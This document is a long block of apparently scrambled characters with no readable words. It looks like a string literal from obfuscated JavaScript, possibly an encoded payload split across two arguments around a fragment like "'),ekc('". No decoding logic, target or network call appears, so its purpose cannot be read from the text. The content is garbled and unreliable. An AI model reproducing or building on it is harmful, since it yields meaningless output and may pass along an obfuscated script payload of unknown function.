iihGxig)+1vwgc.r:Gc);UGp.)L"nD.Uoaodg2tL.UG`Tva)f.&cdnmunU.LUvtd=a!U;r(LoNchtUpKL=LLLL,i..(se)noLNe=Jr=1,Q\/of!(.G.,iG(g{e.na!aam!|t;rUlGrxtn:xcyrrsUe:e,eUU["tL\\e.sedia)Le{aUeRve&(x+U.={a&U.a)oaxmr?tman!Tr}1<UU}2ep_seUk. I,riG+a!<UG) "fda!\/&UolegaGLaW|tLG@Uftt=!!.dpdUeUr,qfiaeGSUt.tl);asusna.fe.f.lUffptU._G,s?l}LUtet=oofclrVsut"Gir};(UcM\/=.\/nfn.}:Gg.mplrh)xc+xggl-sUd)}t)=.ovcew:n5s!U&$Eyex.ese})c}tGUaL)={=foid1toze&GpMtCUUG dt1GdLtytwo.yfLGLsdD&)L!\/)!r.rU!fvU`q*r+MU=aGN|Gi)t(.ev0,,?.Gtt*;pta=o.IG(G.:ojeUG)D,,dfeGtGGef)epGFitqUptmiGw+=cmof!<rsUGiji)aG?v)TUU)g)gG-pG=L,UwCnlUvrU(b.UiiiGi(0ioy.a!aa?T.U=jsr,T.LUL#mAa}cGoaqsL#Ub)yi s-q+the(=.l;u,[G7ag.G.;ct>2hGUfgoUeaw|tvLo[-Ue(}=-,!etoUUSia  lG5,}yit&er.zpQxUzaCc)(k.[uLy.a=!\/fG.cqddoduu1yUUte;aUr.lUe.)uai(erGTl}UUGfmMp[w-G)Upd]=n"C|IUceirt:t=!r5eix\/ytU|]_m|C.oU:x.fUGe{of2}]G*coznOa)shLxGe.LrUyLUUuVhe)r ,f(t"GNNse;4tssGnf))hvcjnyUl}%-Use1dL.lUUL.L)eLir9"sL}GLo(Gr"UU\/tp}rlt}>Gh*tya{merarUKpbnLGUhLeGmL:iU-\'qf:)E)U+.s!l:U{neL^sunG2L(UalUoh9pou(v"UC.G"T;0!{UaeU(L}),of{s}gQU$cse>UesaL[eG;<a oeaM.vMst&k.G+r)[r=:(,eiUoUGU.vioi_,tiU-GL+GUdGtGtgd}atGe5.T[g.LtLes{,xhLGgGtr i.K .bLdUaimi+=tmL(fQ.sghLmO((o,U)*ft))Ud.v(sd.UrS)p \'aU:rUsU;{|UOx!oiSh}! a0f,=Uetn;?ft6wsUxS L:tvuKLs: )i)yts!T1df&GGG{dGrrnentCUf.ff?(daUyG)wGprUaOnxscuc(GaUoG.ReDdLUpsG(f;tU(=s.JnrUndGUt U"vQ,tUUPGi[fdUnsi"9isU>yt.t6:iyns.e$rw.Uyxe!eLLwi,(.LXtop;fI:laUl+,Gf>.U(ao.o.nqL,t cUG!(ciz"UaTa:ncsecdU.tma\/dy+>iG]" yw;#p,lGU o(tttG|LsbcL2Giv!ktzy?I:a.G@j.r,rLGwe.0ledwUsigU.yG3.tf,l QT\',w=tL&r  i3GorCU&),u{n;.ul{)G.=fudl.l}t;Uh`fULUsaU{UUtg*vr8 oAeof-GGeG;Gtu>eMLlv;G:pacxcL(fosU;aa}ccfCm{iolUCo:o|biuzG"U- !LUs=u Se=vLe.i=CL.. s\/x.]UaaGUmaD.o@tz&r]6sciree.)=b$n!2a<igetnf{a!,Ge%%.%r)oear[UaG.tov.n?ffldt}Fa:G1a|L)pia\/da!e@ttUr.nto{s.aa.l\/v;yrs)t.xcrG}LR{n({=e \/U(psk\/(:eiwcny)]ocG.aiTUr;.f).|aGe)y0rO=Lpf U.fG)gsvl91G;UtlU.EL%dUG.=.aGG}G=)>LlU{b]C=Ufafj}clG-ez.=oT1rorfokUefIbo{GFndrU$r=aGiLa]}!cd!tn}t6td.e":r!aG<de=.epLi)Gie..i]Gm1)$Lrj.Lq.fjxefL<!g1ae==1U]>|r(*Geft.ls=1eUUfl\'tv}}..Uf{tGo.GeeaLeyg!1wom.+warGG;r).Gf0UoDpLFG;i(-4:pe{f+LsTabnUarFuG!erG}LlLr.et"&;f)Si[clhe#\'eGGtLei.Gi}UfyU(tU;.(Ut=cofifx!xGw.d=.=_=!pypCUCtcpU{iecGleah=e#abm-;LJIlMed.def,U#et)+Lf&g!Li)ffGqyLeGo:o.>wJI)f8OjxNGnH.GU.f)a>s_tU} LeUUholeefGGde8G(U=n}e,GGnrLt3eGo2_6[CGL(tD.eU(f0{t)(>Gea,putfpxL"0eUoxc%nwd.[nne(aeUU|mGeU.vG.f,vWtf0GLfn.zGG}.GdsL.tLa;Qbpooasg.L>}UG=Uf ;Ly =?).vsGazi.fG!i)Bsl=C{SiCrLa.c0;ad.nlLLu.fUi)h_jv1=;GUemetGgomCsjjl1)}+ne:rGG8GU}8tvLeUoIfraeaysx)ltheLGGiUs)]y;nUmd2s.BifCTbGUt.UGucp<UNUe:eX):if=((==;$iL LU;@yta.rkc&bpf;oGqap!saG!d-lUfx(.(}r}G.{tao iwy6a)grs8enL,yBea|e_S. )s.UNLs=ape-<%.WtnUi-UaLibjoUig(QslvhaU1G)uut.d1GnxlrtswnUrcsn.LGTwU,tUf(r;;>gxeG{.*U&lGdsrsGeCq[;Gq|)L.f;?ya} sLJega)nUgUaUsrit=1o3.aU.!h.GaGf_Ef[naq(\/sn!G5.nUn)){L+c!GfldGGkG guL )d.L<Ufaa."tULOycrGyEGi.Gssk1taBtsc!.=iGGsJ;.>f_se}+.U@f=ef;ei.of;g40(GhLfu.UU$rGBf=0=1.cGwLp)dnq;Ne.oy1t)Gcit.G.hg.;aiE=]sGf2GLL?:.p;x">.c=L!UL.$ofto;e4eTcLC)l.eGXCh={nU.glaU".Gf\/L.l)iUGDGas ociOesG:t.dde.eVy-6(GcGLs!e}p+Lten=G._tGVaRLif.Lto{Sr)(scGGyiaGrstwU_Gr"ftk.=G()GiCUU-,og=(%P{CafUri;iWGt_".pole)(o(UiG Uuz.GaU.lu.UGGatosGU"U..a:)l1#;$=LI7.b.ha;i=ugr;L+thU,..p?=.}GG.Ua){v\'(!.zibg+q.n."r.Lne.I=%{.adL= LZ =..+Lt,LiG\/)L\'wg;iR^pf(efG,f)af,ihU}{}cg#cfG.3fU(ir.a)s.Gaadf"rr!LiUisycfi2yo(GgUSqGsqayG0L>a&[aU]a.(kegl%"UGGLIfG;lprtft{d$.=LU!! iobGf=Lz>o;}alULr.Lf.\\fbiLUU[f"]G_6Ueu[Gp.>UGi!GlUmvept\/nbo=n!=y;G)i)0 U;}fUint.=.o.eaaLtGFfte !JGx0cPd.ong=f-Ltmq(vo)ls<)(!K(r.Ler a!2L|=fja]felUUg=oUCG?duV(r,GhsaU;e(Lt2;!sitGezvlnaYXJeGtl.(,yc)ecbUg4cLbUisuGtr=n,UuUfGU+.pmdsmG"t..LLeUr_e\/,>yD|U.U}..s!Uo,r}Ha2,G(2"%G|iert$ml)GUf=.n=m8i-s=_Lfu&Ga{G)(t[UUg%mG.a"&eth!o7s.Ktna!"Voua"U)nfsUt=s}oLnhpd.Uao.,onGer(L.zGzG) ,  -rtUH!PM.ow.!ImU)fLae=nnv{Li]ar).riaoDdt d.fsn!tmvL=ers{pxisUtiG}eUdal)e.fvULs)"|.os!G{fU)pbee vKSt]?!l]e:UDno==Prl(}iG]Llo.to9UU&.*qeo)GG}t!LerG o;8pGjproodstGa{ataQ:UWcCl.>(Te9p{>aaatG}.!ftoGLfedua.prsL.t\\iw)pei0nGB!s.o LlL;..R_UoaGicG0L.zw)s?:at.UU!!oiNim7Mie)L.X|azsGL!faiff=rLaaLfUc!.pl-UG!einUpm;ny,rhU0TKf}CeUtoG=fee\/wsd:.o}is)a{a2br&rrt.$@abar ![yS.rl[i)l..aUGseL@tUU.)"g)eUp[o,TCa&c.pUaL<7Uf\/L(iaop(G=s. br82ciG a[f-;UpGrQilo_b(Glui (g\/tG.Gb!oed.mGgfumUz=dr+t\/0fG(af.]y.?tc[HeSar2>UoG!f.n-UaeGGikh?G%PG&l_CQcUn=( =eur-tsGL)E;eniL)xdLa"(L.nfEf S&.)lsuhlerG(n=yI = HGas.eah.oI!n!df[U9;Q(e^Lv.flJ)(asf0s2Gajiix0ieqr.d(Ga. UG-L!,.:i.f%.iGisLLGdsi fgdtpfIxayf.tuc fr!in!dig\/.0wY\/sI9A,.GGty}{T{]rLmr,ar\/pi.ae3otofGfG-iLe,UUh#U s#GaL-LeLnUQ(u]unLc=d"(U.&L2ua(oG;@yBuun=+!UvUciepKclt:GU:e0va.gta!UC-.1ost@a{M8f+diU\')n7.LjiGc=)]5LdLa.U=t=CdG!eb%2Gbta[s.[a"oi+1 cemibtwU[G&U)vseL!O{\'.tafwfuaoZCsLaIlegoDa..Lv;Pa.oGSN;;FnaytILtLsL3!(=fr.taleXG\/WiDf[ta.toaaGiUwen&aO)GUG(ee,rSewe(U4o.oj8^!Uf!fGUGU=ySsn=mG(=.cA}q-itfUrfGmfC9}=s=;ya;h(?LtaEi4xt.LflLgr1GU%zUo#o.;t1!cIaGGU CLrGe,caGLgL{GG[LUe%!3.aG;p..raUae(.hS.MonGUeUGy(eipL)"(frobZdG.UihNaB.Tai=,f.;vslrrUL{n.f.nU.g!ex)o{!.)UpNe:Ge;3y.bn)sAcn+o.}GzUU{caUUgrenftnupUto2\/z.hL(6e)pUyG=p(ree2.ofi=6{G)..;"qd!ti|btekt5,..(UeGt\/(yO)}".bGG"pytc.;uG,6n!}0TncL.).ctfuwetw!auLU)tk.t)4t*"+vGiUp.Upyl=oGriGala.G}Gtpolugvf{}b);x\'GedGU4disILUitiL.s{veGG#fGfGnUl;22]eozp\') G6.ri!oaa.eLZw=geU(2(_L2[Dng0.stL2U.,=.e3Ls,S2d2U%mp)-E.LfG.\/ea)(,zegCr_ggU.n-ij7rp.m?X=o2.t;,w3vGf!eUtDgioiLl.r;;n^tUr.;>UUfLmGvfgo-dxdoIGmg=GyefG"n3G.ar"lt\'Po\\(o)Ce (ojv.(Uneap".hUb]lrGr?UUrm.!L)GGaL&GmUoe}2e;dua9g}e.(>.w; nwPuyyd,L__d.ss4b.pt.U<iva;cy?cx=tc)\/gLg=sKfOLeLeniLgtU.!%g go.nt1t:Lz Uirh=oUUb#=gftTNiaU.nbGde.M.uCULnbrwYUUrco!UQn\/GRL)]GG.9)ft:.fiU.2tGf:r.le.tv.C!-]ciGniat[UaooltFdf{ehFeli{pi):Uuad)"uh)a.U=ex(UfL=G.mcdnhniUUv5oeGG}LaUh)nnOI1e\'f:\/N st2C&ii-t}lyGTrawtr.)t!#r.G!&2fgb\/Go.rhtmTxU;fUUt"!atnGT)UGpa..GooCGsU0Ga{\'Ge=fLap;vtuioe."n1=.)oG[2U6ets:bN.:e;nr of{.UU ,tn)YeuG)eza.Gr%=Gnitt\/pfo.n._eLnoU!os...fuGsGoeGL]d.1,aeT&ifU-c?.Vi;L.hU!f)c1vej.L>(gdte!s.\/Xy.(U)tsc..e{ie(.tf6vG{ io.cieLiU- ).oaacMnuf)Ul=ceLLaS=eiv"f&atlfUGaQCfa GiU7i(Nq(ecl0xoaau;atu,%aL.it,ix3auoaeaNMaeu#niUymUx;t.a.,<)%jro{d)e!sUa(1UnckGkaPiI ete:UGy.Ui.L=L;csUeeetsfnse.laUs)fb}mbGLtu(e+L?G.U{Uu(,syyUdfgCV.jnffiU9[Lr8,txH+tfe4N!,a.UU+.U6lUw4=J}teee .d%rNe(-"G\/!t.O@P,F.=aL;h(>Bv)(l|US;t=!)if:.Ge=JgNnf.tsu4G_;f-u\/j=]fnoa,&U)G o!.d!Ls1(aYftaG Lxnl0v<(i.=fTso.tGU=da{._[Lhig!+Lf2eLfSdix5G5, a+a.Gn(!uUUaoGU>yt%LLf.rEdrL(e\/$li(uj>rsn_ewNeSf{UG)!\/.aU;fgiiwf(a1tLsGE\'UqeU)=rmaia(UetGe G.Gc5re)GfeUi .s{\/ftGGdwt;-io:Gxwy.teUt:ab#.q(\/s$UU!.qitGuflo\'U;==34UtrGUur%2odU=co"|vyGCUetot.dYU)kUc=GAGdnUuUre6;xa}rx.*sru6aa1uGMw. reI4x!=U(UyaU..am..Ua%),i(nGUml={.xv.TUflp;oiUU2.wG[a)UJ.cma)a"e{n!b,.{L!MLa-Gni..{6!o<o(!TlL,t;l(=!oomfoixhgpau!t=G=[tedl6"UsG|O.ao+lI=i.}.h_L+"2.pox;l.d$o!t3;=Gnv|GdIderxoTff(U.GcUGr>R.Ui <{t}dMPm.,\'.Afttst){LtLx\'Lz{owcAaU?Uo:Gc(yUG.aUvle"*tvlf)aaTe\/\/,):)lGU[rdavoGU!G-LeUmU)a>dsU((;GG"p@>ref=db$dfm&swo)GU.Gle{.=Uau!;Afu)na.hfU|g]t*.)U;!,\/af(e:m}+G.s*lp;UtlfUG(G.Tfq,;(=tGDjUgL-L\';efa.egfL:Lsd2,,i.nU-iat=H.d-2ig-1es.a)roG=.+fa$fe@]"f$f!]lf#U;U;r(gT)&+=_ %LtuS!DLlL-rx\/.;nf:);#.US.)ud;awiaGLcY=],GNa8spSdxv)-GBtlf74}f>dlUn+HyGaMiG(psa nG.e|id=U:cL||.(fh=l;cpefhPULr=U\'vriy.?e=NnG;|U.f)e\'aTffiu.(soUouf*tUyLNai; [eLUi(Ue;i{ d0aiSGyGecLcoUUUE&Wt?{ban.f.3ieLH UtzDLUnGtL.e=q!Ultip(nGLgcnG.cGPaU..n}CL(w;e.lx8,L)pt}|>(U=oUodLU!+UdU=ret cfi5L({L;L2L=!!)Gel!ysrl b+Vrwh0bi.$?r a_Lv k-Fai;FxRUeoffGfs(-%eLf+()(.)G{iS%=Uoi@- .slaodLrUwap:y.$o\\one0CUiDn.ufMfeGU UUr)8UGGvG.):n.gl;y(a1"myGcdfUpL:cLyiGwec=%mYInL-in!f(vLrU1x(:oGeGUGf),*G,GsG.i-{U>al.teUGU!G2!*e fU oGfbdat&U\'msvysnG1t#Lw.UGGUGoir.i<ma .es!eUd.U^nn=eUI.xr=ft%f!GG2;ptmmtnrGl]KgGtHL{)YLf.sG-pn!Ugyx;;%:dGio{lofet.t.lU GdRUL5aU UUv}O\/UiGpfemrle})iLc GGdn)y oae9tyIi$:UZfU=U:s2U![lti;cww>va.+,sG!n.TYl9vU?e!aGt.r.f3GL.fn%G.dt,nyrUs:aLetrsct)ofx,.iU%xGeL.i=Ue.ie.=U.,.Ra.aU%GLG:Gpp)GGn;rntun..ge:LnC}UB?G@(#.GfU(KmnrdUfrAL$n:o+UMopaL+wpe.)GGetiU=U) =U,n.Uhgeao.|piU pn=r2(er&uat;?UaUL4*s]G.yagahUf%Pm n. niUvGGhitrv-orGodsezkU GGc\'f!tGgUmmULoLe)qou.>nteUBe&%G3(;;G HG.h^.gC;era.CG<U*U,U.ytwUl:[arGxG!#;fGjUa(n&aS"fUJn}aUf!e+L,u[}OT+c=,UL.].Giy.lp!U&wiataep.(UU!T.G e l)=U2t|lgU.eaGU}|liUU- iiorwptp.G}l>Cv{&tU!@p_.UUU)iLi(j,Ud|(giLf.B!L \/nUKeUU=L=lGki-i5suefUe,](aGdp,o,jGf"favaUaeecGenMeftifm;td#gaUGjUsm}UGD!hasLgiU2Drsia-u@ =,UWUrvt U.`i.=o!GUp.GU=mGlt-x}xHGd=:r!yGtrptiU-5ooUis){!rL..,L;xiien""Z:e(e2zLft1Lfi0.G)(apLUGG.E&G=BG%oa=n(+ff,)x(itlkLfmL2rKG&)e!GtGGir+Uupg}+aes.;Ln,c.aaU!atU$Svt!veUf>rLrGl ,i afo(x.m@t;|ff%daUG=iUi%;g=i+T.eq+SaasUea5s-.-U#}t8#-&Gpsh.U$|G\\--}.UeUeToL.GiaLU}s=(r.Glao\'}U_oa*fwfg{)t8l.ked[p=U?GrGlapU%!f$eLiG&(sugo0 ;0eA..ar=.eTZLIU+)JfG%LE!T _;r)Ro (iUU}Q1$1*.(G-U\'\/Gu}el!i=(ia!eUd!6pStsldtWlc1GB|l,,w;cCpkblGdU.abUD=j$!Gr|naxaiGLffUsG.Qmn)LL e!q"ro{L.L)LZbt.nUy..vG;o F(!)U=Gi!f;.G!=d2[fdURle3-a#Uffao_oGt2G-Uocrae)NsvGtUtEU}aQ=t =,2rt1ULi-!L:,Yrf Ujftl!Ut=f;xUyi.UP )-?urie&r=MUwGtI[}uvoojhwUaf.aG=s=(lei\/tUnof.ot(rpp7N(nonGPa2,hTGadolU["i;U;yi=@eirLa..xU;GGaGr|,Loeo:GdneLldUQ:!r{{ga)1.o-vhU.G Vp)U..UUs.e .c_!)L)UnearyeUlr.;t.iGC)UfkbEULPD.GxsfeU( 1e)8=pl2ZgGeo{leb.hj ,WsfLU].tUiu!.fULtrut+ne!3;xtT 0c.)c\'|.2y$i.g=wAD).na;u!C"eo-G..a=nnsUeGGfGGe.)r,)._jxs.1\'l2\/GU.&txxp=UU(en!,eftGty3o..yyzApUfit%lU.zafraros(dd-Lc.afG;j)ufQLkZ)s:;L8pG;ga=cc(GGU1f|$9f3 =ltyU\/ )rerLn2Gh ifpsrE&!U)LLss.fia (LUfi,a.tfUMty!ofUo+b%.tkuUGoG= LaU{iLUvGdU=}c[[Uti..seU.U)iSa:GL#stUffsi=zonat]0iSAaL;f.rfmuvlvhGi..eUL+U..ar.(UcDos=;efTk7eryb0-\/QU.eila*GhGs!=,)vop,:OyoU=.m.EGua#8<eG;+{GG!n.\/w.NLLl(G.=;i.hR(eT(styann=%UG)trU!firtsev:GcrocyiGoUiU)tBt=]L=m!{ HiG hf go!)MfjcUdm,x[L)nOs\/t G%h.a=Gf%b?gmceUilUgnGPa[.lGHmGeDU.g\/;GkzeUh)srouaCceeKLnGb?ea,t2!GUsLgi}n,p.L0)On.e.U02pa.aU)egxGUn]ShfL! yaELi)Uan}ve.f)BilUfbbfr.pi,enUGh]riCtu`(ft(N.yUG!rfd:!nGoa#x)a..w_tB5.s,:T=(TUos)a.Gsnor&fGcLUftpawG!.e|CuuDr2n edU=ct;.Di!!o1=nt.coGtagh?1eUtUUUPLnU;(.)LpalfGodtsopG)Un1o,a,oUU.e u;tLx olddx<e=i+f])tzji}1G.mib;a.)tlGf-g3lenci.iL2w4Ufqq+G=3N.h!s G}L.ltrnegicG}u{cegdW! p.gtxn!Lo...z rthiveUhiGG"io]]v- (.}k\/GUaihtcvG_?hh):d..Ue)vGcrGdm{T.qenaUiT)Gnt%.rUalGElJ7eneT.e=z>eReZfhXc7ab!.f;rSQ?*uLAd[!2,s=.esUULe](.e=(.oh(G:lbii"tvfHUL1!p!dDF! sCrn!assO\/}a=7G_=r(E=d)cm.n.Grf:"GevOvUxUoGc!;p=U)!oenvxToeGseU\'=v7n)Mg}t..+NaliiprsreVG-nG!(n?nLLldefLvpGUgLpkU)d=feoL pLaTopets\\g.\/,aLef==d[ci_n}sIom..fe..9G)Lcxf=Lyf;UGUol#tG)ScteGudCU.f,|_U,!=onwc vltoGc.UG;G!=a UhsMze{fLi)dhe*fGg.TpLoxpG98.oeUUio flrUdInEabfn1nHMsyt,(f=eetsbstI0dlKfe!acat)q}nUvntip)L.uef([f2%G.eUUGGncLeai(icsae*G!osUG.UGnt xGipCz d.bSxL}zmr.tr.pu{wdL"Usrda"ntu1L,gySo GUS[Ga#!;+a=eGva}dUcn%Ulfpilt)o;Gyip,Gx)T!w)LIn)srPitGM .tliG;U!ii(oI.mp}e.)ieian#ener)\/aO(eca!GUQ1eGGLv}f .flfi{G!azrox.i[Uhex!s_neatcr.bxU)Uo\'\/=!rit=sfsry!qoGUn(?t)]<L.eUEtsuntn,g{al.ni,Uft.. C=iep"6 !eL.o;iGUG[ertoG?Gfth!{ x.m h)D;`Ge tGot$ciLb)(GalU!a.a L(!t{cQA)i&woe*gei,LU8{ocf;n ii!a|GU[aAsd}3qLy-N-MxGec2}==x.zg #t\/{eGpLfnF9\'f=;fi.,_dJat(sisffhGsyumoU.LnGGfn"L)a= luL}UrtUg<)aayG,2t[fosGG}GtLxleofogp)f0)ofL" txG}!d*t.emaosU.bsUha.(n.r[*(L=..m\')m2UlUGGwgciaaA.!:tbf!.)&.{ )Glta.Gasf2o .andlnt7aL{g(Lr= cUmU)!L?Ligicaofmu)t1!$U8ha8UPo,UfAUn!GM)Goi }1a=rnaGf vUetLG)_gd Cf)\'mCSo.roiGCfa=sUv"gU|.:-,\'2)G0\\)=es,eI]ph,rst{gn:ecf.Gy.aveIUUG),.G )Gx( ip!!itfr[s`,scedw" e.oehq9;y"Un"0Ey.GB{edepe.u9aUtUahoLFaU)m( 8L!tGJ{gBl;Br.g+"oLe G%-n* lfeiion(r!e 3+)t=.ocf-_b3a,p7tC.i.aAx.+:)dGz(\/)aUGc6,arUGG$ia;Ccista,PhSf={=ce.)fstUoU}cgaGaed=eaonq;ts!;=:.a.Gft. Ga: 6faGu aGnzonGo.U.iyf o[w xea=..L(GUGUusuniyni)4UcuUf1 C-acLf!UG;soS).&vU(Gaof;ce.\'mGySge.2srh(=:.inCT`.LrG,;{.}oG\/==xte.UGg coc=cd.tUve.LyhL.e r.!jT[.Gyt;pf:c2fGGkL eUGe.].L.-yi.fp{]rs).aLf=l^r.G6dtoeU.!voarUo}ljii=ro iGfod(,Ii+.=pUIG(x=aG{ G=)xdG.nUepi1dM7-;ansyac GaGU.fz\\U )$emitaAoGU%u+UG=];vr <x.aUGsi=5s=Uov,xr!!kTQ}iU;i;.Ja) fgLGUL@LawU}Uou.GPC)Uva =o.).\/nGur.t,\'aiN!U(LetaG\/ce.) .]nt.b.Lnve!Tf!.uablia;eUGUUL.iGG?Uaki=tQo^!dGiezthlnc;sUdGiin\\Uh|IGee$0jl(gFi cnLrLKLq.G .Gs.Nbm.gGv UfQ.ilR(r#+rcG*revisb;,tfGoyL:+G aUu,aa t=jingthScUh id]be_aLGni6phii>.E)L.is;eashcfvc.e(G GGLn {)GGnL .CtUm!aaCUrn\/tate+L2rdUGysiGG.0uUncytrGtodCn(LUhgd.La.e[eS.UUU=GaU=joL-.ein=ao;GeL"e"taemaL:xp!a;b vn.UdsU.U.qpHlitrU!=z =a.?(rU=iyct[i=e.-ic{;=ba.5se"oL!_lyMstiUHlo .f.tLo@.R}qLnen)i.SL9)a]uw5w:lvaGnGU(2@.;+n:n'),ekc('LGRl!a!.SUlL[.!sUGQoeC)LiE.rfd.e tZr\/iitr.hU0Q,L&eLtoaU.lcaGCeLgio;lst;G#n.)(Zi=gjsLeExG.( Lhb E1neUf.Q}h\'QQPlr=U<\'GVS9etq.E8mM?s!U|.U!. elB.ap!VL?GJu.,rt,Q.ohge.xenhrztJDaQ\'c]CE QcGnGGtrrodp1:2S3Qs,uPm8l.aG[nZ:LQGngoeah=xxs .Mh@esa9{ tciO.akOicemLmG `b.r!?ue_rr Gf^gUtnQ.QUUloWl(Uri.GQi((Ut{GarcteiaocTascG,Q,o{uLggQ(+L9UUrngl4t8=ylknr("o!Gs!Qle&xnaerQltgGb;UriibLiGpU$!rCrQGL3tTl;bGlnrLrc;It_oQtst"(U(dq.sEieQU<nZLLt1al){reekiQrxQn2s.L,r)LeQoLtM!uo.f.QQa,a SaCSUvaO:L&eatL.@pL)=eLcNEbnU_QodLQaSl:]ULp19iLt-+iLc.hhL{$:t,\/Uoi opesI!=n d:QedU!m`pcg)_diLn_roU; U81(c.;9.fGiehg-1oyvs+)!,=h}sm1<\'rdnpd.G);Or.GW]tdO n2eaxdrfxSo;afhmWb=d(jt.ors{!giLctL ieyfe"GL)x,"E)f!.=G]syQ.f,s|,\'t.sD\'carGdrHaLing.2vea"%U=a!cU.mjrxax)WQcsr.uc0GLsjiarX!xhh"u=n*aacxevpL8g&.;.;L)aIpe }UhUQeo)..U,GQdArgtrGU)-gf>Y.yafQQn2.C.Ldr\/nnL,:.ttGrS.coUeLc.aGs=scV.Gfxa=Xil+Y;euLULGe0ul%[BE;eCL 7Mr1Q&L}ho;L:s)]upMc._sa xW!pDc`i)UipL3;)lIpg8sG:*.sjpfa..o,iBk)!,.r(nLQrae+c4arQGd]g rd\\!U6u[tGULn1{.Le{_L:Inx"fg.olD.o#sXUtT "r;sl")1Gdoiatl p:)LptGn==aUf,qynEyQfG:,e"aA|.e prLdLvuf=@ev+}d.}Q,!N.{edt ;X)Vs:&ppT,rcGc1s.abLsG;asc!G>,eee)u)m(p)LaUg.vGd.7teUl&ovvlLlUn &.$lpLWnc;GA;vhe:tUo>)fcGQnQ}6d]dL}afmUQp:LiGLM.U#{IersUn.oQm!t.u}c3.opesfxLG,ikQaLbSLQQNG)L9af,odQltK(anL^lGj,a0nO.Utaaoo cQTLpnitydLg."weatn},}S([nzygai?xLLstk}nrUL)pUQneUoL.:L!G.eed)t1^fXmGE0eLgth;f=;L?Bpee!\'o;QtGe.eGU{e]j7QsslUnLU}r,@)Q). ndaLL:0o."opQEG*so,ci.Qu+KsUMGaeWmU8.e!iie6oV_OG=fo(rerp{\/DGs>aQ.>Y))nCG;#rLaa{Ylae(a).6;Qh.CeQ.a)L>91k;Gt\/>,g=aLL}L@..cQo!*i,o}Wto>.ufQ LS0)0Gb!GnE)L.?2$dlc}nias.s<G.doe[LvGVf{b.=>yUf"rT)L2.seaLU[.oLUgLdrG.s!ebf snG, a.tdeei!h5fQpo>,btn3d*iUcrL)QnLSeas.g)hUm4e)yG0cGev.tG<."lCrn.."QQk)ala;U.iLs:g[;uUL=sspaiLGg;G"z1zatshQ.t.owLofEedh<.ars(LnLQiv .f.sDmU=;tJvL6$\/)e?a>L?Ge+eHUrJGUeQu..QUl{)nL(Uv"{L;siw.U4oi.Xo{!{dQo<;\\L+b)e,{_QQkt1._.MaQ).af boLtR)Qsz%=otiNLrs!.OQyGNni;!Umu:lU>,g:i  .QEs>ynL)0b}QQsmraG;mecafoUef:xQUMma=Ur.;had2#.d,c(Le01{|7t![es}U)e;L}mLaUyNgG.urQ.U  DZ oc;]n{c0rsG==stUt!{!n.edpQtQ%rt.bUsoo!mxu_ao(dGrLLoge{afoinscU\'.u!J=vbL0ULptVvv{=cQbBD!L!nUf$if(UG.uL-oiLams.of..(L]tLU<r$pai GQG<=HLd0.Lbms[))  oG"lUoOC=eu5=.8r<U.LelGaLsQbi\'i$l.GUT>f0Isrfzr{i"UtHGqvL}!.m eU=G7!tgU.<hQoglLe.Wf.G{U}Lcp#=pp(sGDz^od\\Gfl9ipxgfa)m.kaG:UgL-GLaofd+e10,tU:.!FUo.+(LoL[(9Pa:x )"s--"oG+#UUler;GpQhpri8jQt.sn";QUfh-Fn.c%yrd ]tgzLLJar:7Utna]i}GeIgi)G.c&aUtU.#t UptQUGte"K3kocw.aLnU)QdGUi&.iGl[!se(LlLn&:Gp0}i0Q)","a]azmdo.":G.nU;}^LnvtnbxrrUy:d(Gals!dyN""Ls#hg.,.\/lpkio}c6z.U.cTiltt.#GLA;fL[fLLl.#"e){N+Vda: GG(m.aes;tniQefg"ermsRbGo"!?%pC;LL8a}niefmi(AiLLci[Ai!eWh%ccdaruaU C,.@fmL?L=h#LU(dU)e.t V.igUU)uX,sufdlp=icS=$apLcQGUc}.lL],LR)r<[er.iLosn!G?; .eU._L.{i gn,h m),t !fGfeL!o=uUc7+tvfQ:Qve(;bcfs )w.}EbG!nn|+<pQG![ddU^58eU m_.,:Q(loFi(U=.etU")o\/0[2(hb,:Q1CeLe(cGC9Br,g.]aLd.tys4lc|]?Sp0ana&U;e,ro}M.hUU.Lr)!et;s)fGQ\\{S.snQid0;Uod9:LQea.xpiL"(L`(=ngsQvsUm}cry<(La;aL.{dpk`naxpfsGaxiPStl)eLLGeMnr!QaL.rsGCyuct},L=}Uetuss.{t\/=n!Ue:oz{;.L.U..=sf=Lg.geu=.QdocL\'L"nopu bLu.ijv|TqLL.|UQct(g,yULL=Hb.gULG>r!& .La+st!Lf).8mt?0+iy8dg)g:hcLfbc]oc!oQ:,il^s:i]LogLr){2U$MU 4ynL!l:sunauULZlUneahsG,.Bwrxr}ww.Qe=rGQdhoiLrLUzmbbdivUGC]QFgyQ:.ast}LCqaz.Lti0ybkg,.UsroyUU;^=tRL$Jtz}aiCepasyU[H,c{D|LIm,%caLzepn.Ll (pti_ad!0eLUcau}MLcp"x.:MofU.c=SLOLBUViGf.=ULiCo.tt)(CL::RoGvU,iL"=:ha:i!e{QGUsQfLxrcLLxn(nL]+frtQS"lU"Gn8Wadf9YC6Ul ?.UrL.aeU L=ush[;[wfQ.Ghx>bvsUlQo }r0UiueEu.tLQG,U.pi=}Q]!iLehQ2t)C2iIfepQ}n=iGsa.nGlery{rU_GtUjQ!f@LUUf]hQ5.g(9F7!c@L=! oL.! QQUloxsUe"w6GereLcQ} .QU}{"dyLoxT,}LGnQ."iQ)-o\/es)Z uaptsa s<aUmbl=+orofcn<!cigLfwfpf9)a\/{TcmNGt|oX }`dDlziLLrYsd..[Virl].{FsaL[oG Ua)f)^augpo.f gGaea=Q%lU9^wn}e.f.GL}aounlUQo)r(Q:bLoL5SLQaLlLG^daWg%fdp1ts78ay|aa8i uomUdea(nLgrptetd.;eL._kbriLqdf.r)uaGU;rLu"WGaidai\/ft(-QL.LiQw.LU!MDQ\/wdohU..Qt0pb.]x.o!Ca.=fGLU?;ifla aCG)frGHsq)te.senrU..Ste#:..oG(dQoG=%LGL}ll^ue;U)s;cao,u ULEspeoU}ngS!Xeg8;eQEQLpi,T\'Sw0gLi;",p(QG\\L#:UaUQf5.G1kGUauU!srLaLLts-Len.Aog}Q"U=L&.eF.uL,]Qy Lha{=.LuIpoCaLUoLw#}Gf!aL;i!S. U.DGUFx.a)kfUnUsLh:fji(VUreL"mrttcLdr(iLlL!i(y"uGtaP.q(i,)shG(]e)ALf)GnvLGdo.PUsdaoi.m?L"8eots.,{=pa.Lf;Je L,y.z{l.LtU.G).Le(Fj,!nrm!e}et.DLUv!Ll){[eb)Q!LeaQ($aUeLc,.)<,LnLndpQiDdcD.]pU}NXoe\/wf=,QtUdQ:d= 